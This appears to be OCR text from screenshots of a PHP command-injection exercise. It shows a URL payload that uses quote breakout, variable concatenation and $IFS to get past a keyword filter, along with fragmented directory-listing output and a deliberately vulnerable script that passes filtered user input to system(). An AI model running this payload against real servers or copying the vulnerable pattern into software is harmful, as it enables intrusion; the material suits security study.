 10.101.177.100:9999/test9.php?cmd=./%27;a=c;b=at;c=test9.php;$a$b$IFS$c;%27
ABP
total 56 drwxrwxrwx 2 1000 1000 4096 Apr 16 07:44 . drwxr-xr-x 4 root root 4096 Apr 16 02:03 .. -rwxrwxrwx 1 1000 1000 18 Apr 16 02:08
phpinfo.php -rw-rw-r-- 1 1000 1000 129 Apr 16 07:35 test007.php -rwxrwxrwx 1
1000 63 Apr 16 04:52 test2.php -rw-rw-r-- 1 1000 1000 59 Apr 16 05:33 test3.php
1 1000 1000 75 Apr 16 06:34 test5.php -rw-rw-r-- 1 1000 1000 76 Apr 16 06:40
rw-r-- 1 1000 1000 81 Apr 16 06:45 test8.php -rw-rw-r-- 1 1000 1000 272 Apr 16
zip.zip
Elements Console Sources Network Performance Memory
<html>
#shadow-root (open)
<head></head>
... <body> == $0
"total 56
drwxrwxrwx 2 1000 1000 4096 Apr 16 07:44 .
drwxr-xr-x 4 root root 4096 Apr 16 02:03 ..
-rwxrwxrwx 1 1000 1000 18 Apr 16 02:08 phpinfo.php
/opt/mygithub/cm
File Edit Selection Find View Goto Tools Project Preferences
FOLDERS
php
html
phpinfo.php
test007.php
test1.php
test2.php
test3.php
test4.php
phpinfo.php × test8.php ×
1 <?php
2 $test = $_GET['cmd'];
3 $test = str_replace("cat", "", $test);
4 $test = str_replace("ls", "", $test);
5 $test = str_replace(" ", "", $test);
6 $test = str_replace("pwd", "", $test);
7 $test = str_replace("wget", "", $test);
8 // var_dump($test);
9 system("ls -al '$test'");
10 ?>